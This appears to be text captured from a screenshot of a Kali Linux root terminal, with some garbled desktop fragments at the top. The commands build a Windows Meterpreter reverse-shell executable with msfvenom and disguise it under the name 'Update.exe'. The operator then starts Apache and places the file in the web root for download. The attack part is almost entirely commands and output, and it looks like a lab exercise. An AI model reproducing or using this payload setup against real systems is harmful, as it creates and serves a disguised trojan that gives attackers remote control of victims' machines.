 1 2 3 4 (genmon)XXX 20:24
root@kaliuser: /var/www/html
Firefox ESR
Browse the World Wide Web
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 34 bytes 2873 (2.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 34 bytes 2873 (2.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root㉿kaliuser)-[~]
└─#
┌──(root㉿kaliuser)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp -a x86 plataform windows -f exe LHOST=192.168.56.102 LPORT=4444 -o Update.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 7168 bytes
Saved as: Update.exe
┌──(root㉿kaliuser)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp -a x86 platform windows -f exe LHOST=192.168.56.102 LPORT=4444 -o Update.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 7168 bytes
Saved as: Update.exe
┌──(root㉿kaliuser)-[~]
└─# service apache2 start
┌──(root㉿kaliuser)-[~]
└─# cp Update.exe /var/www/html
┌──(root㉿kaliuser)-[~]
└─# cd /var/www/html
┌──(root㉿kaliuser)-[/var/www/html]
└─# ls
index.html index.nginx-debian.html Update.exe
┌──(root㉿kaliuser)-[/var/www/html]
└─#